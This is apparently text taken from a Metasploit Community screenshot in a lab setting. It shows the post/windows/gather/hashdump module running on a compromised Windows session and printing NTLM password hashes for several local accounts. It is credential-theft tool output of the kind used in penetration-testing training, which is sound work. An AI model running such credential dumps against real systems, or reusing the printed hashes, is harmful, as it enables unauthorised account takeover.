 Not Secure | https://192.168.2.17:3790/workspaces/2/tasks/14
metasploit®
community
Project - Web Exploitation Project ▼
Account - admin ▼ Administration ▼ ? 18
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home Web Exploitation Project Tasks Task 14 Collect...
Task started
Launching Module post/windows/gather/hashdump has finished processing 1 session(s) Completed
Started: 2019-03-10 10:03:37 -0700
Duration: less than 20 seconds
[+] [2019.03.10-10:03:37] Workspace:Web Exploitation Project Progress:1/2 (50%) Running post/windows/gather/hashdump on session #1 (192.168.2.10)...
[*] [2019.03.10-10:03:37] Obtaining the boot key...
[*] [2019.03.10-10:03:38] Calculating the hboot key using SYSKEY 4ba88f7f3073d77a8ceea4a100dde7ac...
[*] [2019.03.10-10:03:38] Obtaining the user list and keys...
[*] [2019.03.10-10:03:43] Decrypting user keys...
[*] [2019.03.10-10:03:44] Dumping password hints...
Session #1 (192.168.2.10) >
Session #1 (192.168.2.10) > No users with password hints on this system
Session #1 (192.168.2.10) >
[*] [2019.03.10-10:03:44] Dumping password hashes...
Session #1 (192.168.2.10) >
Session #1 (192.168.2.10) >
Session #1 (192.168.2.10) > Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Session #1 (192.168.2.10) > Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Session #1 (192.168.2.10) > PT:1001:aad3b435b51404eeaad3b435b51404ee:ee206513a3facf8228b7dbbff8302cef:::
Session #1 (192.168.2.10) > Himanshu:1004:aad3b435b51404eeaad3b435b51404ee:a74f5eb76e71cb232b27c632d263a846:::
Session #1 (192.168.2.10) >
Session #1 (192.168.2.10) >
[+] [2019.03.10-10:03:47] Workspace:Web Exploitation Project Progress:2/2 (100%) Module post/windows/gather/hashdump has finished processing 1 session(s)